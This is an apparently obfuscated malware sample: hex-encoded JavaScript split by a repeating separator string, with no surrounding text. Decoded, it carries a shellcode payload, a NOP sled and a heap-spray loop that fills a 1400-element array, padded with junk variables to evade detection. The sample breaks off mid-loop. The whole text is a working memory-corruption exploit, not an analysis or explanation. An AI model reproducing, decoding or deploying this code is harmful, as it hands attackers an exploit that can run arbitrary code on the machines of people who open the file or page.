3X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774336X_17844743X_17098774339X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774365X_17844743X_17098774337X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774335X_17844743X_17098774363X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774366X_17844743X_17098774330X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774361X_17844743X_17098774337X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774361X_17844743X_17098774338X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774337X_17844743X_17098774331X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774336X_17844743X_17098774330X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774334X_17844743X_17098774362X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774339X_17844743X_17098774362X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774336X_17844743X_17098774332X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774334X_17844743X_17098774335X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774333X_17844743X_17098774364X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774335X_17844743X_17098774338X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774337X_17844743X_17098774337X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774334X_17844743X_17098774361X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774332X_17844743X_17098774330X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774335X_17844743X_17098774331X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774339X_17844743X_17098774363X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774363X_17844743X_17098774364X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774331X_17844743X_17098774339X_17844743X_17098774364X_17844743X_17098774322X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774309X_17844743X_17098774309X_17844743X_17098774374X_17844743X_17098774368X_17844743X_17098774369X_17844743X_17098774373X_17844743X_1709877432eX_17844743X_17098774364X_17844743X_1709877434eX_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774322X_17844743X_17098774322X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_1709877436eX_17844743X_1709877436fX_17844743X_17098774370X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774375X_17844743X_1709877436eX_17844743X_17098774365X_17844743X_17098774373X_17844743X_17098774363X_17844743X_17098774361X_17844743X_17098774370X_17844743X_17098774365X_17844743X_17098774328X_17844743X_17098774322X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774341X_17844743X_17098774330X_17844743X_17098774341X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774341X_17844743X_17098774330X_17844743X_17098774341X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774341X_17844743X_17098774330X_17844743X_17098774341X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774341X_17844743X_17098774330X_17844743X_17098774341X_17844743X_17098774322X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774368X_17844743X_17098774357X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_1709877436eX_17844743X_17098774365X_17844743X_17098774377X_17844743X_17098774320X_17844743X_17098774353X_17844743X_17098774374X_17844743X_17098774372X_17844743X_17098774369X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774328X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774368X_17844743X_17098774365X_17844743X_17098774361X_17844743X_17098774370X_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_1709877436eX_17844743X_1709877436fX_17844743X_17098774370X_17844743X_17098774320X_17844743X_1709877432bX_17844743X_17098774320X_17844743X_17098774370X_17844743X_17098774361X_17844743X_17098774379X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774361X_17844743X_17098774364X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774374X_17844743X_17098774368X_17844743X_17098774369X_17844743X_17098774373X_17844743X_1709877432eX_17844743X_17098774371X_17844743X_17098774341X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774322X_17844743X_17098774371X_17844743X_17098774341X_17844743X_17098774322X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774362X_17844743X_17098774369X_17844743X_17098774367X_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774375X_17844743X_1709877436eX_17844743X_17098774365X_17844743X_17098774373X_17844743X_17098774363X_17844743X_17098774361X_17844743X_17098774370X_17844743X_17098774365X_17844743X_17098774328X_17844743X_17098774322X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774341X_17844743X_17098774330X_17844743X_17098774341X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774341X_17844743X_17098774330X_17844743X_17098774341X_17844743X_17098774322X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774374X_17844743X_17098774368X_17844743X_17098774369X_17844743X_17098774373X_17844743X_1709877432eX_17844743X_17098774361X_17844743X_1709877436cX_17844743X_17098774370X_17844743X_17098774368X_17844743X_17098774361X_17844743X_17098774359X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774331X_17844743X_17098774332X_17844743X_17098774332X_17844743X_17098774336X_17844743X_17098774337X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774368X_17844743X_17098774365X_17844743X_17098774361X_17844743X_17098774364X_17844743X_17098774365X_17844743X_17098774372X_17844743X_17098774373X_17844743X_17098774369X_17844743X_1709877437aX_17844743X_17098774365X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774332X_17844743X_17098774330X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774373X_17844743X_17098774370X_17844743X_17098774372X_17844743X_17098774361X_17844743X_17098774379X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774368X_17844743X_17098774365X_17844743X_17098774361X_17844743X_17098774364X_17844743X_17098774365X_17844743X_17098774372X_17844743X_17098774373X_17844743X_17098774369X_17844743X_1709877437aX_17844743X_17098774365X_17844743X_17098774320X_17844743X_1709877432bX_17844743X_17098774320X_17844743X_17098774368X_17844743X_17098774365X_17844743X_17098774361X_17844743X_17098774370X_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_1709877432eX_17844743X_1709877436cX_17844743X_17098774365X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774374X_17844743X_17098774368X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_1709877436aX_17844743X_1709877435aX_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774327X_17844743X_17098774327X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_1709877436aX_17844743X_17098774359X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774322X_17844743X_17098774322X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774377X_17844743X_17098774368X_17844743X_17098774369X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774320X_17844743X_17098774328X_17844743X_17098774362X_17844743X_17098774369X_17844743X_17098774367X_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_1709877432eX_17844743X_1709877436cX_17844743X_17098774365X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774374X_17844743X_17098774368X_17844743X_17098774320X_17844743X_1709877433cX_17844743X_17098774320X_17844743X_17098774373X_17844743X_17098774370X_17844743X_17098774372X_17844743X_17098774361X_17844743X_17098774379X_17844743X_17098774329X_17844743X_17098774320X_17844743X_1709877437bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774374X_17844743X_17098774368X_17844743X_17098774369X_17844743X_17098774373X_17844743X_1709877432eX_17844743X_17098774372X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774322X_17844743X_17098774372X_17844743X_17098774322X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774362X_17844743X_17098774369X_17844743X_17098774367X_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_17098774320X_17844743X_1709877432bX_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774362X_17844743X_17098774369X_17844743X_17098774367X_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_1709877433bX_17844743X_17098774320X_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774365X_17844743X_17098774364X_17844743X_17098774369X_17844743X_17098774374X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774322X_17844743X_17098774365X_17844743X_17098774364X_17844743X_17098774369X_17844743X_17098774374X_17844743X_17098774322X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_1709877437dX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774374X_17844743X_17098774368X_17844743X_17098774369X_17844743X_17098774373X_17844743X_1709877432eX_17844743X_17098774378X_17844743X_17098774347X_17844743X_1709877436fX_17844743X_1709877436fX_17844743X_17098774367X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774327X_17844743X_17098774327X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774374X_17844743X_17098774368X_17844743X_17098774369X_17844743X_17098774373X_17844743X_1709877432eX_17844743X_17098774376X_17844743X_17098774359X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774366X_17844743X_17098774361X_17844743X_1709877436cX_17844743X_17098774373X_17844743X_17098774365X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774366X_17844743X_17098774369X_17844743X_1709877436cX_17844743X_1709877436cX_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774362X_17844743X_17098774369X_17844743X_17098774367X_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_1709877432eX_17844743X_17098774373X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774373X_17844743X_17098774374X_17844743X_17098774372X_17844743X_17098774369X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774328X_17844743X_17098774330X_17844743X_1709877432cX_17844743X_17098774320X_17844743X_17098774373X_17844743X_17098774370X_17844743X_17098774372X_17844743X_17098774361X_17844743X_17098774379X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774369X_17844743X_17098774350X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774366X_17844743X_17098774375X_17844743X_1709877436eX_17844743X_17098774363X_17844743X_17098774374X_17844743X_17098774369X_17844743X_1709877436fX_17844743X_1709877436eX_17844743X_17098774328X_17844743X_17098774329X_17844743X_17098774320X_17844743X_1709877437bX_17844743X_1709877437dX_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774362X_17844743X_17098774369X_17844743X_17098774367X_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_1709877432eX_17844743X_17098774373X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774373X_17844743X_17098774374X_17844743X_17098774372X_17844743X_17098774369X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774328X_17844743X_17098774330X_17844743X_1709877432cX_17844743X_17098774320X_17844743X_17098774362X_17844743X_17098774369X_17844743X_17098774367X_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_1709877432eX_17844743X_1709877436cX_17844743X_17098774365X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774374X_17844743X_17098774368X_17844743X_17098774320X_17844743X_1709877432dX_17844743X_17098774320X_17844743X_17098774373X_17844743X_17098774370X_17844743X_17098774372X_17844743X_17098774361X_17844743X_17098774379X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774367X_17844743X_1709877436fX_17844743X_1709877436fX_17844743X_17098774367X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774344X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774366X_17844743X_17098774361X_17844743X_1709877436cX_17844743X_17098774373X_17844743X_17098774365X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774374X_17844743X_17098774368X_17844743X_17098774369X_17844743X_17098774373X_17844743X_1709877432eX_17844743X_17098774366X_17844743X_17098774355X_17844743X_17098774345X_17844743X_17098774364X_17844743X_17098774369X_17844743X_17098774374X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774322X_17844743X_17098774322X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774377X_17844743X_17098774368X_17844743X_17098774369X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774320X_17844743X_17098774328X_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_1709877432eX_17844743X_1709877436cX_17844743X_17098774365X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774374X_17844743X_17098774368X_17844743X_17098774320X_17844743X_1709877432bX_17844743X_17098774320X_17844743X_17098774373X_17844743X_17098774370X_17844743X_17098774372X_17844743X_17098774361X_17844743X_17098774379X_17844743X_17098774320X_17844743X_1709877433cX_17844743X_17098774320X_17844743X_17098774330X_17844743X_17098774378X_17844743X_17098774334X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774329X_17844743X_17098774320X_17844743X_1709877437bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_17098774320X_17844743X_1709877432bX_17844743X_17098774320X_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_17098774320X_17844743X_1709877432bX_17844743X_17098774320X_17844743X_17098774366X_17844743X_17098774369X_17844743X_1709877436cX_17844743X_1709877436cX_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774374X_17844743X_17098774368X_17844743X_17098774369X_17844743X_17098774373X_17844743X_1709877432eX_17844743X_17098774362X_17844743X_1709877434aX_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774327X_17844743X_17098774327X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_1709877437dX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774367X_17844743X_1709877436fX_17844743X_1709877436fX_17844743X_17098774367X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774351X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774327X_17844743X_17098774327X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774374X_17844743X_17098774368X_17844743X_17098774369X_17844743X_17098774373X_17844743X_1709877432eX_17844743X_1709877436eX_17844743X_17098774357X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774327X_17844743X_17098774327X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_1709877436dX_17844743X_17098774365X_17844743X_1709877436dX_17844743X_1709877435fX_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774372X_17844743X_17098774361X_17844743X_17098774379X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_1709877436eX_17844743X_17098774365X_17844743X_17098774377X_17844743X_17098774320X_17844743X_17098774341X_17844743X_17098774372X_17844743X_17098774372X_17844743X_17098774361X_17844743X_17098774379X_17844743X_17098774328X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_17098774320X_17844743X_17098774320X_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774363X_17844743X_17098774348X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_1709877436eX_17844743X_17098774365X_17844743X_17098774377X_17844743X_17098774320X_17844743X_17098774353X_17844743X_17098774374X_17844743X_17098774372X_17844743X_17098774369X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774328X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_1709877436eX_17844743X_17098774356X_17844743X_1709877434fX_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_1709877436eX_17844743X_17098774365X_17844743X_17098774377X_17844743X_17098774320X_17844743X_17098774353X_17844743X_17098774374X_17844743X_17098774372X_17844743X_17098774369X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774328X_17844743X_17098774322X_17844743X_17098774322X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774366X_17844743X_1709877436fX_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774328X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774369X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774330X_17844743X_1709877433bX_17844743X_17098774320X_17844743X_17098774369X_17844743X_17098774320X_17844743X_1709877433cX_17844743X_17098774320X_17844743X_17098774331X_17844743X_17098774334X_17844743X_17098774330X_17844743X_17098774330X_17844743X_1709877433bX_17844743X_17098774320X_17844743X_17098774369X_17844743X_1709877432bX_17844743X_1709877432bX_17844743X_17098774329X_17844743X_17098774320X_17844743X_1709877437bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_1709877436dX_17844743X_17098774365X_17844743X_1709877436dX_17844743X_1709877435fX_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774372X_17844743X_17098774361X_17844743X_17098774379X_17844743X_1709877435bX_17844743X_17098774369X_17844743X_1709877435dX_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_17098774320X_17844743X_1709877432bX_17844743X_17098774320X_17844743X_17098774368X_17844743X_17098774365X_17844743X_17098774361X_17844743X_17098774370X_17844743X_17098774362X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774363X_17844743X_1709877436bX_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_1784